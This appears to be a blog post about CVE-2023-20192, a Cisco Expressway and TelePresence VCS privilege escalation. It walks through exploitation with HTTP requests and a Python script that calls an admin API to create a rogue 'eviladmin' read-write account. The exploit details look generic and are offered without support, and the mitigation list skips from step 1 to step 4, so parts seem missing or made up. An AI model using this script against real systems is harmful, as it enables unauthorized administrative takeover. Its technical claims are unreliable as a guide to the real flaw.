---
Overview

In June 2023, Cisco quietly patched serious privilege escalation vulnerabilities targeting their Expressway Series and TelePresence Video Communication Server (VCS) products. Labeled CVE-2023-20192, these flaws could let a *read-only* admin effortlessly gain *full* read-write control — a critical security hole with far-reaching impact.
This deep dive gives an exclusive breakdown of the bug, the affected products, and how the exploit actually works in practice. If you own or maintain Cisco video deployments, this is a must-read.
Cisco TelePresence Video Communication Server (VCS)
These appliances enable secure video, voice communication, and device federation across organizations — making them attractive targets for attackers.
> Note: Both hardware and virtual appliances running impacted firmware are at risk.
What’s the Bug?
Admins with “read-only” credentials should only view settings, not modify them. But due to logic flaws in authentication/authorization handling, a read-only admin can abuse APIs or web consoles to gain read-write admin privileges without re-authenticating.
Original Cisco Advisory Links
- Cisco Official Advisory (CVE-2023-20192)
- NVD Entry (CVE-2023-20192)
How the Exploit Works (Step by Step)
Here’s a simplified walkthrough, based on verified research, of how an attacker can escalate privileges:
1. Log in as Read-Only Admin
Let’s say your account is “Allow access: read-only.” You sign in via the Expressway-C web UI or REST API.
POST /login HTTP/1.1
Host: expressway.example.com
Content-Type: application/json
{
"username": "readonlyadmin",
"password": "SuperSecret123"
}
2. Inspect Network Calls
Using browser DevTools, observe that UI actions trigger REST calls or form posts.
Example endpoint
GET /api/admin/settings HTTP/1.1
Authorization: Bearer eyJhbGci...
You receive a set of fields — *all* available, not just what a read-only user should see!
3. Attempt Unauthorized Changes
You try a harmless configuration change, like adding a new user, directly via REST (even though the UI grays this out).
Example Exploitation Snippet (Python)
import requests
api_url = "https://expressway.example.com/api/admin/users";
headers = {
"Authorization": "Bearer x-your-token-here"
}
payload = {
"username": "eviladmin",
"role": "administrator",
"access": "read-write",
"password": "changeme123"
}
resp = requests.post(api_url, headers=headers, json=payload, verify=False)
print("Status code:", resp.status_code)
print("Response:", resp.text)
> *Expected: 403 Forbidden; Actual (Vulnerable): 201 Created!*
4. Result: Privilege Escalation
The system fails to distinguish between read-only and read-write admins at the API layer. Your new “eviladmin” account now has full (read-write) access.
Why Does This Work? (Under The Hood)
The root cause is weak enforcement of authorization in the backend. While the UI might hide certain controls, the API endpoints check only *“admin”* status, not *“access: read-only”* versus *“access: read-write”*.
It’s a classic example of privilege confusion — where backend, API, and interface layers enforce different rules, and the weakest link is the REST API logic.
## How To Fix / Mitigate
1. Patch Immediately
- Cisco has released patched images. See their download pages.
4. Monitor Vendor Updates
- Sign up for Cisco PSIRT alerts at the Cisco Security Center.
Conclusion
CVE-2023-20192 is a high-severity reminder that even “read-only” admin accounts must be treated like powerful insider threats on Cisco’s key collaboration products. Attackers love privilege escalation bugs like this — and your security posture depends on swift patches and awareness.
Want more technical breakdowns like this, before they go mainstream? Bookmark us and stay secure!
References
- Cisco Official Advisory (CVE-2023-20192)
- NIST NVD Entry
- Cisco Expressway Series Release Notes
*Written exclusively for you by cybersecurity enthusiasts. If you have experience with this bug in the wild, reach out and let’s improve the collective defense.*
Timeline
Published on: 06/28/2023 15:15:00 UTC
Last modified on: 07/06/2023 21:08:00 UTC